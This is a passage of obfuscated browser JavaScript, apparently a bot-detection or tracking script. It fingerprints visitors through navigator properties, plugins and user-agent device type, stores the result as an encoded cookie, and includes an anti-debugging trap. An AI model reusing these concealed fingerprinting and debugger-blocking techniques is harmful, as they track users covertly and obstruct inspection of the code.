_0x386aa7(_0x15c672,_0x48bc69,_0x2a0d4b,_0x4a72d6){return _0x15c672(_0x48bc69,_0x2a0d4b,_0x4a72d6);},'\x58\x51\x52':function _0x181980(_0x5ea62d){return _0x5ea62d();},'\x47\x79\x6e':function _0xe2e79f(_0x2e2c4c,_0x1da070){return _0x2e2c4c%_0x1da070;},'\x4e\x47\x46':function _0x3c6238(_0x1727aa,_0x228db9){return _0x1727aa|_0x228db9;},'\x54\x48\x53':function _0x5413e5(_0x44d50d,_0x2d302c){return _0x44d50d/_0x2d302c;},'\x75\x6b\x75':function _0x4a56f1(_0x580173,_0x20056f){return _0x580173<_0x20056f;},'\x75\x75\x46':function _0x2d0ea3(_0x5a8c9c,_0x17d4f6){return _0x5a8c9c+_0x17d4f6;},'\x78\x48\x50':function _0x2c4849(_0x36c250,_0x369940){return _0x36c250(_0x369940);},'\x6d\x6e\x6d':function _0x31af03(_0x53cc04,_0x2451a5){return _0x53cc04+_0x2451a5;},'\x41\x65\x72':function _0x491ffc(_0x488029,_0x24792f){return _0x488029-_0x24792f;},'\x45\x63\x4a':function _0x1b493d(_0x510bd7,_0x1a4f12){return _0x510bd7<_0x1a4f12;},'\x6a\x73\x52':function _0x9cd492(_0x5518d0,_0x5a7d2b){return _0x5518d0+_0x5a7d2b;},'\x56\x67\x4c':function _0x5b3401(_0x4c4872){return _0x4c4872();}};var _0x4a0426=_0x053a('0x44', '\x30\x61\x4e\x36')[_0x053a('0x45', '\x38\x6b\x51\x52')]('\x7c'),_0x257cdc=0x0;while(!![]){switch(_0x4a0426[_0x257cdc++]){case'\x30':_0x301440[_0x053a('0x46', '\x55\x56\x46\x29')](_0x36bda1,_0x053a('0x47', '\x55\x56\x46\x29'),_0x29fb92,0x14);continue;case'\x31':var _0x8942c4=[];continue;case'\x32':var _0x22a34e=_0x23971f[_0x053a('0x48', '\x57\x51\x36\x70')](function(_0x2ca08d){return _0x40959d[_0x053a('0x49', '\x34\x6e\x5b\x4b')](_0x23971f[_0x2ca08d],_0x2bc111)?_0x4ccb99[_0x2ca08d]:'';})[_0x053a('0x4a', '\x21\x7a\x34\x76')]('');continue;case'\x33':_0x301440[_0x053a('0x4b', '\x66\x25\x57\x5d')](_0x3c2786);continue;case'\x34':var _0x405166={'\x6b\x47\x50':function _0x1fb8b8(_0x16e2af,_0x4a868c){return _0x16e2af%_0x4a868c;},'\x72\x47\x72':function _0x159195(_0x32c9e3,_0x3e991b){return _0x32c9e3==_0x3e991b;},'\x64\x62\x70':function _0x556a82(_0x41e119,_0x5743bf){return _0x301440[_0x053a('0x4c', '\x6e\x76\x53\x52')](_0x41e119,_0x5743bf);},'\x77\x4d\x5a':function _0xfeed68(_0x39f8bd,_0xc11523){return _0x301440[_0x053a('0x4d', '\x35\x48\x5b\x74')](_0x39f8bd,_0xc11523);},'\x42\x61\x48':function _0xe890ce(_0x4bf9d2,_0x33d729){return _0x301440[_0x053a('0x4e', '\x61\x29\x65\x65')](_0x4bf9d2,_0x33d729);}};continue;case'\x35':var _0x2bd88b=_0x8942c4[_0x053a('0x4f', '\x26\x6b\x67\x65')](function(_0x6cc41f){return _0x405166[_0x053a('0x50', '\x5d\x6a\x41\x42')](_0x405166[_0x053a('0x51', '\x48\x6c\x61\x54')](_0x6cc41f,_0x2bc111),_0x472e64)?_0x5a74ea[_0x6cc41f/_0x2bc111]:_0x22a34e[_0x405166[_0x053a('0x52', '\x39\x56\x25\x23')](_0x405166[_0x053a('0x53', '\x4e\x6b\x58\x54')](_0x6cc41f,_0x2bc111),_0x472e64)];})[_0x053a('0x4a', '\x21\x7a\x34\x76')]('');continue;case'\x36':for(var _0xa9939e=0x0;_0x301440[_0x053a('0x54', '\x26\x6b\x67\x65')](_0xa9939e,_0x3284b1[_0x053a('0x55', '\x48\x6c\x61\x54')]);_0xa9939e++){_0x83a1e2[_0xa9939e]=_0x10db48(_0x301440[_0x053a('0x56', '\x64\x30\x37\x5e')](_0x3ae334,_0x3284b1[_0xa9939e]));}continue;case'\x37':var _0x3284b1=_0x301440[_0x053a('0x57', '\x79\x77\x6f\x42')](_0x5fed97);continue;case'\x38':_0x29fb92=_0x301440[_0x053a('0x58', '\x68\x55\x79\x4d')](btoa,_0x301440[_0x053a('0x59', '\x5a\x5d\x6b\x7a')](_0x053a(_0x301440[_0x053a('0x5a', '\x61\x4d\x26\x78')](_0x53a0[_0x053a('0x5b', '\x45\x69\x77\x59')],0x1),_0x57894f[_0x053a('0x5c', '\x39\x56\x45\x70')](0x0,0x5))+_0x053a('0x5d', '\x30\x5a\x25\x39'),_0x1449a6)+_0x053a('0x5e', '\x75\x4e\x77\x4e')+_0x1e2e76);continue;case'\x39':var _0x83a1e2=new _0x5012ed[_0x053a('0x5f', '\x41\x77\x32\x66')](_0x3284b1[_0x053a('0x60', '\x5d\x6a\x41\x42')]);continue;case'\x31\x30':for(var _0x5ba130=0x0;_0x301440[_0x053a('0x61', '\x45\x69\x77\x59')](_0x5ba130,_0x301440[_0x053a('0x62', '\x79\x77\x6f\x42')](_0x5a74ea[_0x053a('0x63', '\x5a\x5d\x6b\x7a')],_0x22a34e[_0x053a('0x64', '\x4e\x6b\x58\x54')]));_0x5ba130++){_0x8942c4[_0x053a('0x65', '\x5d\x6a\x41\x42')](_0x5ba130);}continue;case'\x31\x31':var _0x1e2e76='';continue;case'\x31\x32':var _0x23971f=[];continue;case'\x31\x33':var _0x472e64=0x0;continue;case'\x31\x34':var _0x4ccb99=_0x053a('0x66', '\x6f\x6d\x4c\x24');continue;case'\x31\x35':for(var _0xa9939e=0x0;_0x301440[_0x053a('0x67', '\x55\x56\x46\x29')](_0xa9939e,_0x57894f[_0x053a('0x39', '\x52\x76\x29\x52')]);_0xa9939e++){_0x1e2e76+=(_0x57894f[_0x053a('0x68', '\x30\x5a\x25\x39')](_0xa9939e)+_0x1449a6[_0x053a('0x69', '\x75\x4e\x77\x4e')](_0x301440[_0x053a('0x6a', '\x57\x51\x36\x70')](_0xa9939e,_0x1449a6[_0x053a('0x6b', '\x55\x56\x46\x29')])))[_0x053a('0x6c', '\x72\x4d\x68\x26')](0x10);}continue;case'\x31\x36':for(var _0x4de886=0x0;_0x4de886<_0x4ccb99[_0x053a('0x6d', '\x4d\x47\x72\x30')];_0x4de886++){_0x23971f[_0x053a('0x6e', '\x41\x77\x32\x66')](_0x4de886);}continue;case'\x31\x37':_0x53a0[_0x053a('0x6f', '\x21\x7a\x34\x76')](_0x301440[_0x053a('0x70', '\x79\x77\x6f\x42')](btoa,_0x3ae334));continue;case'\x31\x38':var _0x8e409a='\xcd\x9b\x1d\x33\x77\x94\x65\x2c';var _0xecd3f4=0x2;var _0xd9bd42=0x0;var _0x67b76b=[];for(var _0x68ffd5=0x0;_0x68ffd5<_0x8e409a['\x6c\x65\x6e\x67\x74\x68'];_0x68ffd5++){_0x67b76b['\x70\x75\x73\x68'](_0x68ffd5);}var _0x8a6fa7=_0x67b76b.map(function(_0xb0957c){return (_0x67b76b[_0xb0957c]%_0xecd3f4)?'':_0x8e409a[_0xb0957c];})['\x6a\x6f\x69\x6e']('');var _0x917e9d=_0x67b76b.map(function(_0xa01b14){return (_0x67b76b[_0xa01b14]%_0xecd3f4)?_0x8e409a[_0xa01b14]:'';})['\x6a\x6f\x69\x6e']('');var _0x5711a4=[];for(var _0x8fc38c=0x0;_0x8fc38c<_0x8a6fa7['\x6c\x65\x6e\x67\x74\x68']+_0x917e9d['\x6c\x65\x6e\x67\x74\x68'];_0x8fc38c++){_0x5711a4['\x70\x75\x73\x68'](_0x8fc38c);}var _0x6a3861=_0x5711a4.map(function(_0x30798a){return _0x30798a%_0xecd3f4==_0xd9bd42?_0x8a6fa7[_0x30798a/_0xecd3f4]:_0x917e9d[_0x30798a/_0xecd3f4|_0xd9bd42];})['\x6a\x6f\x69\x6e']('');var _0x5a1702='\xb4\x6d\x3f\x28\x12\x13\x56\x64';var _0x346c04='';var _0xf01856='';for (var _0x2becd9=0x0;_0x2becd9<0x2;_0x2becd9++){_0x346c04+=_0x5a1702[_0x2becd9];}for (var _0xa35245=0x2;_0xa35245<_0x5a1702['\x6c\x65\x6e\x67\x74\x68'];_0xa35245++){_0xf01856+=_0x5a1702[_0xa35245];}var _0x89cf5b='\x92\x0c\xdb\x26\xbe\xbe\xba\xed';var _0x7e1901=0x4;while(--_0x7e1901){_0x89cf5b=_0x89cf5b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x89cf5b[0x0];}var _0xfac830=_0x89cf5b;var _0xe1f3a6=_0x89cf5b['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xe1f3a6){_0xfac830=_0xfac830['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfac830[0x0];}var _0x57894f=_0x053a('0x72', _0x346c04+_0xf01856);continue;case'\x31\x39':_0x53a0[_0x053a('0x73', '\x68\x55\x79\x4d')]();continue;case'\x32\x30':var _0x1449a6=_0x83a1e2[_0x053a('0x74', '\x67\x64\x6a\x55')]();continue;case'\x32\x31':var _0x29fb92;continue;case'\x32\x32':_0x301440[_0x053a('0x75', '\x38\x6b\x51\x52')](_0x3c2786);continue;case'\x32\x33':var _0x2bc111=0x2;continue;case'\x32\x34':var _0x5a74ea=_0x23971f[_0x053a('0x76', '\x32\x56\x39\x26')](function(_0x3e81fd){return _0x405166[_0x053a('0x77', '\x64\x53\x4a\x5d')](_0x23971f[_0x3e81fd],_0x2bc111)?'':_0x4ccb99[_0x3e81fd];})[_0x053a('0x78', '\x26\x6b\x67\x65')]('');continue;}break;}}function _0x10db48(_0x444a30){var _0x5b0f26=0x0;for(var _0x503022=0x0;_0x40959d[_0x053a('0x79', '\x75\x4e\x77\x4e')](_0x503022,_0x444a30[_0x053a('0x7a', '\x21\x7a\x34\x76')]);_0x503022++){_0x5b0f26+=_0x444a30[_0x053a('0x7b', '\x68\x55\x79\x4d')](_0x503022);}_0x40959d[_0x053a('0x7c', '\x58\x29\x6f\x55')](_0x3c2786);return _0x5b0f26;}function _0x36bda1(_0x2fc3fd,_0x55b59e,_0x43b3bc){var _0x3e0a33={'\x72\x46\x64':function _0x129e4b(_0x5f505f,_0x4c69b4){return _0x5f505f+_0x4c69b4;},'\x4d\x7a\x75':function _0x2cbe72(_0x950644,_0x372852){return _0x950644+_0x372852;},'\x63\x4a\x72':function _0x5382d4(_0x4e42ad,_0x5aed15){return _0x4e42ad<_0x5aed15;},'\x64\x6f\x64':function _0x3d7b40(_0x4daa06,_0x215f8b){return _0x4daa06+_0x215f8b;},'\x6f\x6d\x4f':function _0x47092e(_0x1c0b4a,_0x550578){return _0x1c0b4a%_0x550578;},'\x4a\x4b\x4d':function _0x399a69(_0x353d8e,_0x3448c4){return _0x353d8e%_0x3448c4;},'\x5a\x6d\x4a':function _0x5693e6(_0x4dbab0,_0x9bf512){return _0x4dbab0/_0x9bf512;},'\x6b\x48\x56':function _0x2c606d(_0x266852,_0x309fa1){return _0x266852|_0x309fa1;}};var _0x3e31d1=_0x053a('0x7d', '\x25\x29\x41\x4c')[_0x053a('0x7e', '\x65\x4f\x56\x35')]('\x7c'),_0x3a0c85=0x0;while(!![]){switch(_0x3e31d1[_0x3a0c85++]){case'\x30':if(_0x43b3bc){var _0x26f131=new _0x5012ed[_0x053a('0x7f', '\x30\x5a\x25\x39')]();_0x26f131[_0x053a('0x80', '\x5a\x5d\x6b\x7a')](_0x3e0a33[_0x053a('0x81', '\x66\x25\x57\x5d')](_0x26f131[_0x053a('0x82', '\x52\x76\x29\x52')](),_0x43b3bc*0x3e8));var _0x5067a1=_0x3e0a33[_0x053a('0x83', '\x47\x47\x6f\x25')](_0x053a('0x84', '\x41\x77\x32\x66'),_0x26f131[_0x053a('0x85', '\x67\x64\x6a\x55')]());}continue;case'\x31':for(var _0xd2a2c5=0x0;_0x3e0a33[_0x053a('0x86', '\x52\x76\x29\x52')](_0xd2a2c5,_0x120050[_0x053a('0x87', '\x57\x51\x36\x70')]);_0xd2a2c5++){_0x4e1ce8[_0x053a('0x88', '\x6c\x6f\x47\x28')](_0xd2a2c5);}continue;case'\x32':var _0x17c0f3=[];continue;case'\x33':var _0x4e1ce8=[];continue;case'\x34':var _0x4c97fe=0x2;continue;case'\x35':var _0x192ae7=_0x17c0f3[_0x053a('0x89', '\x72\x4d\x68\x26')](function(_0x2f889b){return _0x3076dc[_0x053a('0x8a', '\x38\x6b\x51\x52')](_0x2f889b,_0x4c97fe)==_0x4756da?_0x31a38d[_0x3076dc[_0x053a('0x8b', '\x72\x4d\x68\x26')](_0x2f889b,_0x4c97fe)]:_0x9f45c2[_0x3076dc[_0x053a('0x8c', '\x6f\x49\x23\x24')](_0x2f889b/_0x4c97fe,_0x4756da)];})[_0x053a('0x8d', '\x4e\x6b\x58\x54')]('');continue;case'\x36':_0x352cac[_0x053a('0x8e', '\x61\x4d\x26\x78')]=_0x3e0a33[_0x053a('0x8f', '\x39\x56\x45\x70')](_0x3e0a33[_0x053a('0x90', '\x35\x48\x5b\x74')](_0x3e0a33[_0x053a('0x91', '\x45\x69\x77\x59')](_0x2fc3fd+'\x3d',_0x55b59e),_0x5067a1),_0x053a('0x92', '\x6f\x6d\x4c\x24'));continue;case'\x37':var _0x5067a1='';continue;case'\x38':var _0x120050=_0x053a('0x93', '\x47\x47\x6f\x25');continue;case'\x39':var _0x4756da=0x0;continue;case'\x31\x30':var _0x9f45c2=_0x4e1ce8[_0x053a('0x94', '\x55\x56\x46\x29')](function(_0x30daa4){return _0x3076dc[_0x053a('0x95', '\x41\x46\x40\x5a')](_0x4e1ce8[_0x30daa4],_0x4c97fe)?_0x120050[_0x30daa4]:'';})[_0x053a('0x96', '\x57\x51\x36\x70')]('');continue;case'\x31\x31':var _0x31a38d=_0x4e1ce8[_0x053a('0x97', '\x6e\x54\x37\x51')](function(_0x384dab){return _0x3076dc[_0x053a('0x98', '\x21\x7a\x34\x76')](_0x4e1ce8[_0x384dab],_0x4c97fe)?'':_0x120050[_0x384dab];})[_0x053a('0x99', '\x41\x46\x40\x5a')]('');continue;case'\x31\x32':for(var _0x2b3b72=0x0;_0x2b3b72<_0x31a38d[_0x053a('0x9a', '\x28\x5b\x72\x64')]+_0x9f45c2[_0x053a('0x9b', '\x61\x4d\x26\x78')];_0x2b3b72++){_0x17c0f3[_0x053a('0x9c', '\x32\x56\x39\x26')](_0x2b3b72);}continue;case'\x31\x33':var _0x3076dc={'\x54\x63\x58':function _0x59a26c(_0x2bd5c0,_0x57016c){return _0x3e0a33[_0x053a('0x9d', '\x57\x33\x47\x6c')](_0x2bd5c0,_0x57016c);},'\x56\x51\x44':function _0x46633e(_0x5a0e4e,_0x9d8445){return _0x3e0a33[_0x053a('0x9e', '\x5d\x6a\x41\x42')](_0x5a0e4e,_0x9d8445);},'\x4a\x49\x56':function _0x5b1146(_0x311769,_0x4a4bc9){return _0x3e0a33[_0x053a('0x9f', '\x6c\x6f\x47\x28')](_0x311769,_0x4a4bc9);},'\x4f\x72\x70':function _0x17fa56(_0xa31de0,_0x217c6d){return _0x3e0a33[_0x053a('0xa0', '\x6c\x6f\x47\x28')](_0xa31de0,_0x217c6d);},'\x4d\x6c\x6b':function _0x5d14b0(_0x332086,_0x2d7394){return _0x3e0a33[_0x053a('0xa1', '\x64\x30\x37\x5e')](_0x332086,_0x2d7394);}};continue;}break;}}function _0x453416(){var _0x21ea75={'\x76\x63\x79':function _0x518940(_0x503884,_0xdfc503){return _0x503884!==_0xdfc503;},'\x4c\x78\x57':function _0x781622(_0x332c26,_0x5769b4){return _0x40959d[_0x053a('0xa2', '\x58\x29\x6f\x55')](_0x332c26,_0x5769b4);},'\x6f\x64\x64':function _0x2b6c04(_0x482513,_0x56034d){return _0x40959d[_0x053a('0xa3', '\x25\x29\x41\x4c')](_0x482513,_0x56034d);},'\x46\x43\x6d':function _0x2e50d5(_0x4d9cf4,_0xf3d222){return _0x40959d[_0x053a('0xa4', '\x6c\x6f\x47\x28')](_0x4d9cf4,_0xf3d222);},'\x76\x45\x64':function _0x1f1d65(_0x452315,_0x118c2e){return _0x40959d[_0x053a('0xa5', '\x6e\x54\x37\x51')](_0x452315,_0x118c2e);}};function _0x321e4c(_0x1b933e){if(_0x21ea75[_0x053a('0xa6', '\x64\x30\x37\x5e')](_0x21ea75[_0x053a('0xa7', '\x34\x6e\x5b\x4b')]('',_0x21ea75[_0x053a('0xa8', '\x45\x69\x77\x59')](_0x1b933e,_0x1b933e))[_0x053a('0xa9', '\x52\x4f\x39\x47')],0x1)||_0x21ea75[_0x053a('0xaa', '\x47\x5b\x79\x4e')](_0x1b933e%0x14,0x0)){(function(){}[_0x053a('0xab', '\x55\x56\x46\x29')](_0x053a('0xac', '\x79\x77\x6f\x42'))());}else{(function(){}[_0x053a('0xab', '\x55\x56\x46\x29')](_0x053a('0xad', '\x26\x6b\x67\x65'))());}return _0x21ea75[_0x053a('0xae', '\x6e\x76\x53\x52')](_0x321e4c,++_0x1b933e);}try{return _0x40959d[_0x053a('0xaf', '\x39\x56\x45\x70')](_0x321e4c,0x0);}catch(_0x5e63d2){}};function _0x3c2786(){if(_0x40959d[_0x053a('0xb0', '\x48\x6c\x61\x54')](new _0x5012ed[_0x053a('0xb1', '\x6e\x76\x53\x52')]()[_0x053a('0xb2', '\x26\x6b\x67\x65')]()-_0x276c7a,0x1f4)){_0x40959d[_0x053a('0xb3', '\x6f\x6d\x4c\x24')](_0x453416);}}function _0x1a7f42(_0x382c1e){var _0x5282ae={'\x48\x79\x56':function _0x16816c(_0x4936c7,_0x350973){return _0x4936c7<_0x350973;},'\x70\x69\x47':function _0x59ebaa(_0x31a154,_0x6e6d34){return _0x31a154!==_0x6e6d34;},'\x78\x4f\x6e':function _0x5ad93a(_0xbfc31){return _0xbfc31();},'\x63\x7a\x66':function _0x137c2c(_0x168a59,_0x48085b){return _0x168a59+_0x48085b;},'\x6f\x44\x71':function _0x2d8506(_0x40e286,_0x20c6fd){return _0x40e286(_0x20c6fd);},'\x73\x57\x49':function _0x1ea25e(_0x1ef085,_0x3c98cd){return _0x1ef085+_0x3c98cd;},'\x6e\x43\x6a':function _0x3e4ce0(_0x3fefba,_0x3d8719){return _0x3fefba===_0x3d8719;},'\x4d\x43\x51':function _0x4d8dda(_0x25c04c,_0x47162b){return _0x25c04c(_0x47162b);},'\x45\x6f\x4f':function _0x568bb1(_0x40e9ff,_0x16432b){return _0x40e9ff+_0x16432b;},'\x69\x51\x6b':function _0x459c73(_0x3403dd,_0x4a3fa5){return _0x3403dd(_0x4a3fa5);},'\x69\x59\x71':function _0x331005(_0x2bc99d,_0x599e4c){return _0x2bc99d+_0x599e4c;},'\x68\x45\x54':function _0x4338f9(_0x20803a,_0x19516b){return _0x20803a(_0x19516b);},'\x78\x4f\x71':function _0x2f55f8(_0x39c24c,_0x427da4){return _0x39c24c(_0x427da4);},'\x55\x7a\x55':function _0x90a78(_0x350a90,_0x33c7a7){return _0x350a90(_0x33c7a7);},'\x57\x63\x76':function _0x3c266d(_0x4bd8a7,_0x144a0b){return _0x4bd8a7(_0x144a0b);},'\x4d\x49\x57':function _0x1092e6(_0x5ea99a,_0xb920c6){return _0x5ea99a===_0xb920c6;},'\x6b\x61\x4e':function _0x3896d4(_0x43f209,_0x541689){return _0x43f209(_0x541689);},'\x59\x45\x67':function _0x4a19fe(_0x541f3e,_0x2919ec){return _0x541f3e(_0x2919ec);},'\x75\x4f\x44':function _0x2879b0(_0x161718,_0x4ed903){return _0x161718+_0x4ed903;}};var _0x5a77c0=_0x053a('0xb4', '\x52\x76\x29\x52')[_0x053a('0x34', '\x68\x55\x79\x4d')]('\x7c'),_0x125063=0x0;while(!![]){switch(_0x5a77c0[_0x125063++]){case'\x30':for(var _0x519040=0x0;_0x5282ae[_0x053a('0xb5', '\x32\x56\x39\x26')](_0x519040,_0x382c1e[_0x053a('0xb6', '\x72\x66\x57\x29')]);_0x519040++){var _0x4a03f1=_0x382c1e[_0x519040][0x0];var _0x1d122f=_0x382c1e[_0x519040][0x2];switch(_0x382c1e[_0x519040][0x1]){case _0x053a('0xb7', '\x21\x7a\x34\x76'):try{if(_0x5282ae[_0x053a('0xb8', '\x67\x64\x6a\x55')](typeof _0x5282ae[_0x053a('0xb9', '\x34\x6e\x5b\x4b')](_0x1d122f),_0x053a('0xba', '\x57\x33\x47\x6c'))){_0x2ef403[_0x2ef403[_0x053a('0x55', '\x48\x6c\x61\x54')]]=_0x42a281(_0x5282ae[_0x053a('0xbb', '\x41\x77\x32\x66')](_0x4a03f1,_0x053a('0xbc', '\x70\x6e\x33\x21')));}else{_0x2ef403[_0x2ef403[_0x053a('0xbd', '\x34\x6e\x5b\x4b')]]=_0x5282ae[_0x053a('0xbe', '\x39\x56\x45\x70')](_0x42a281,_0x5282ae[_0x053a('0xbf', '\x5d\x6a\x41\x42')](_0x4a03f1,_0x053a('0xc0', '\x47\x47\x6f\x25')));}}catch(_0xf3ea4b){_0x2ef403[_0x2ef403[_0x053a('0xc1', '\x47\x47\x6f\x25')]]=_0x42a281(_0x5282ae[_0x053a('0xc2', '\x41\x46\x40\x5a')](_0x4a03f1,_0x053a('0xc3', '\x70\x6e\x33\x21')));}break;case _0x053a('0xc4', '\x72\x66\x57\x29'):try{try{_0x410c5b=_0x5282ae[_0x053a('0xc5', '\x66\x25\x57\x5d')](_0x1d122f);if(_0x5282ae[_0x053a('0xc6', '\x66\x25\x57\x5d')](typeof _0x410c5b,_0x053a('0xc7', '\x6e\x76\x53\x52'))){_0x2ef403[_0x2ef403[_0x053a('0xd', '\x30\x5a\x25\x39')]]=_0x5282ae[_0x053a('0xc8', '\x64\x30\x37\x5e')](_0x42a281,_0x5282ae[_0x053a('0xc9', '\x45\x69\x77\x59')](_0x4a03f1,_0x053a('0xca', '\x5d\x6a\x41\x42')));}else if(_0x5282ae[_0x053a('0xcb', '\x5d\x6a\x41\x42')](_0x410c5b,null)){_0x2ef403[_0x2ef403[_0x053a('0x6b', '\x55\x56\x46\x29')]]=_0x5282ae[_0x053a('0xcc', '\x79\x77\x6f\x42')](_0x42a281,_0x5282ae[_0x053a('0xcd', '\x32\x56\x39\x26')](_0x4a03f1,_0x053a('0xce', '\x39\x56\x45\x70')));}else{_0x2ef403[_0x2ef403[_0x053a('0xcf', '\x6f\x6d\x4c\x24')]]=_0x5282ae[_0x053a('0xd0', '\x64\x53\x4a\x5d')](_0x42a281,_0x5282ae[_0x053a('0xd1', '\x35\x48\x5b\x74')](_0x4a03f1+'\x3d',_0x410c5b[_0x053a('0xd2', '\x39\x56\x45\x70')]()));}}catch(_0x450d74){_0x2ef403[_0x2ef403[_0x053a('0xd3', '\x70\x6e\x33\x21')]]=_0x42a281(_0x5282ae[_0x053a('0xd4', '\x52\x76\x29\x52')](_0x4a03f1,_0x053a('0xd5', '\x21\x7a\x34\x76')));break;}break;}catch(_0x3201c1){_0x2ef403[_0x2ef403[_0x053a('0xd6', '\x66\x25\x57\x5d')]]=_0x5282ae[_0x053a('0xd7', '\x21\x28\x6f\x66')](_0x42a281,_0x4a03f1+'\x3d'+_0x3201c1);}break;case _0x053a('0xd8', '\x55\x56\x46\x29'):try{var _0x23e645=[];try{_0x2345ea=_0x23e645[_0x053a('0xd9', '\x52\x76\x29\x52')]('\x69');}catch(_0x593b52){_0x2ef403[_0x2ef403[_0x053a('0xcf', '\x6f\x6d\x4c\x24')]]=_0x5282ae[_0x053a('0xda', '\x26\x6b\x67\x65')](_0x42a281,_0x053a('0xdb', '\x75\x4e\x77\x4e'));break;}try{var _0x5a38b7=_0x3d45b6[_0x053a('0xdc', '\x41\x77\x32\x66')][_0x053a('0x55', '\x48\x6c\x61\x54')];if(_0x5a38b7==0x0||_0x5a38b7==null){_0x2ef403[_0x2ef403[_0x053a('0xdd', '\x32\x56\x39\x26')]]=_0x42a281(_0x053a('0xde', '\x68\x55\x79\x4d'));break;}}catch(_0x4374d0){_0x2ef403[_0x2ef403[_0x053a('0xb6', '\x72\x66\x57\x29')]]=_0x5282ae[_0x053a('0xdf', '\x68\x55\x79\x4d')](_0x42a281,_0x053a('0xe0', '\x75\x4e\x77\x4e'));break;}for(var _0x2345ea=0x0;_0x5282ae[_0x053a('0xe1', '\x21\x7a\x34\x76')](_0x2345ea,_0x3d45b6[_0x053a('0xe2', '\x25\x29\x41\x4c')][_0x053a('0x7a', '\x21\x7a\x34\x76')]);_0x2345ea++){var _0x3debbb=_0x053a('0xe3', '\x67\x64\x6a\x55')[_0x053a('0x7e', '\x65\x4f\x56\x35')]('\x7c'),_0x1cceba=0x0;while(!![]){switch(_0x3debbb[_0x1cceba++]){case'\x30':var _0x7534fc=_0x053a('0xe4', '\x6c\x6f\x47\x28');continue;case'\x31':if(_0x5282ae[_0x053a('0xe5', '\x6f\x49\x23\x24')](typeof _0x3d45b6[_0x053a('0xe6', '\x58\x29\x6f\x55')][_0x2345ea],_0x053a('0xe7', '\x61\x4d\x26\x78'))){_0x2ef403[_0x2ef403[_0x053a('0xe8', '\x6f\x49\x23\x24')]]=_0x5282ae[_0x053a('0xe9', '\x26\x6b\x67\x65')](_0x42a281,_0x053a('0xea', '\x25\x29\x41\x4c'));break;}continue;case'\x32':if(_0x5282ae[_0x053a('0xeb', '\x35\x48\x5b\x74')](_0x23e645[_0x053a('0xec', '\x72\x4d\x68\x26')](_0x7534fc),0x0)){_0x23e645[_0x053a('0xed', '\x5a\x5d\x6b\x7a')](_0x7534fc);}continue;case'\x33':if(_0x5282ae[_0x053a('0xee', '\x58\x29\x6f\x55')](typeof _0x4b6dc7,_0x053a('0xef', '\x5a\x5d\x6b\x7a'))){_0x7534fc=_0x053a('0xf0', '\x35\x48\x5b\x74');}else if(_0x4b6dc7[_0x053a('0xf1', '\x4d\x47\x72\x30')]('\x2e')[_0x053a('0xf2', '\x26\x6b\x67\x65')]>0x1){_0x7534fc=_0x4b6dc7[_0x053a('0xf3', '\x64\x30\x37\x5e')]('\x2e')[_0x053a('0xf4', '\x4c\x45\x37\x63')]();}continue;case'\x34':var _0x4b6dc7=_0x3d45b6[_0x053a('0xf5', '\x38\x6b\x51\x52')][_0x2345ea][_0x053a('0xf6', '\x4c\x45\x37\x63')];continue;}break;}}for(var _0x2345ea=0x0;_0x5282ae[_0x053a('0xf7', '\x5d\x6a\x41\x42')](_0x2345ea,_0x23e645[_0x053a('0xf8', '\x64\x59\x51\x55')]);_0x2345ea++){_0x2ef403[_0x2ef403[_0x053a('0xf9', '\x65\x4f\x56\x35')]]=_0x5282ae[_0x053a('0xfa', '\x5d\x6a\x41\x42')](_0x42a281,_0x053a('0xfb', '\x21\x7a\x34\x76')+_0x23e645[_0x2345ea]);}}catch(_0x9e7efe){_0x2ef403[_0x2ef403[_0x053a('0x87', '\x57\x51\x36\x70')]]=_0x5282ae[_0x053a('0xfc', '\x34\x6e\x5b\x4b')](_0x42a281,_0x5282ae[_0x053a('0xfd', '\x68\x55\x79\x4d')](_0x053a('0xfe', '\x55\x56\x46\x29'),_0x9e7efe));}break;case _0x053a('0xff', '\x30\x61\x4e\x36'):if(_0x5282ae[_0x053a('0x100', '\x39\x56\x25\x23')](_0x4a03f1,_0x053a('0x101', '\x79\x77\x6f\x42'))){try{var _0x3d00d3='';var _0x18882c=navigator[_0x053a('0x102', '\x38\x6b\x51\x52')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x053a('0x103', '\x4c\x45\x37\x63')](_0x18882c)){_0x3d00d3=_0x053a('0x104', '\x21\x7a\x34\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x053a('0x105', '\x52\x76\x29\x52')](_0x18882c)){_0x3d00d3=_0x053a('0x106', '\x6f\x49\x23\x24');}else{_0x3d00d3=_0x053a('0x107', '\x67\x64\x6a\x55');}_0x2ef403[_0x2ef403[_0x053a('0x3f', '\x30\x61\x4e\x36')]]=_0x5282ae[_0x053a('0x108', '\x4e\x6b\x58\x54')](_0x42a281,_0x5282ae[_0x053a('0x109', '\x64\x53\x4a\x5d')](_0x5282ae[_0x053a('0x10a', '\x41\x46\x40\x5a')](_0x4a03f1,'\x3d'),_0x3d00d3));}catch(_0x12c26b){_0x2ef403[_0x2ef403[_0x053a('0x10b', '\x4c\x45\x37\x63')]]=_0x42a281(_0x5282ae[_0x053a('0x10c', '\x64\x53\x4a\x5d')](_0x4a03f1,_0x053a('0x10d', '\x5d\x6a\x41\x42'))+_0x12c26b[_0x053a('0x10e', '\x61\x29\x65\x65')]());}}break;}_0x5282ae[_0x053a('0x10f', '\x47\x5b\x79\x4e')](_0x3c2786);}continue;case'\x31':var _0x1e9426=_0x291652[_0x053a('0x110', '\x66\x25\x57\x5d')](0x6);continue;case'\x32':var _0x2ef403=new Array();continue;case'\x33':var _0x291652=_0x053a('0x111', '\x38\x6b\x51\x52');continue;case'\x34':return _0x2ef403[_0x053a('0x112', '\x52\x76\x29\x52')]();continue;case'\x35':var _0x4a8940=_0x291652[_0x053a('0x113', '\x72\x4d\x68\x26')](0x0,0x6);continue;case'\x36':var _0x410c5b='';continue;}break;}}var _0x4aa0af=[[_0x053a('0x7', '\x64\x59\x51\x55'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){return navigator;}],[_0x053a('0x115', '\x6e\x54\x37\x51'),_0x053a('0x116', '\x52\x4f\x39\x47'),function(){return navigator[_0x053a('0x117', '\x64\x30\x37\x5e')];}],[_0x053a('0x118', '\x67\x64\x6a\x55'),_0x053a('0x119', '\x47\x47\x6f\x25'),function(){return navigator[_0x053a('0x11a', '\x65\x4f\x56\x35')];}],[_0x053a('0x11b', '\x55\x56\x46\x29'),_0x053a('0x11c', 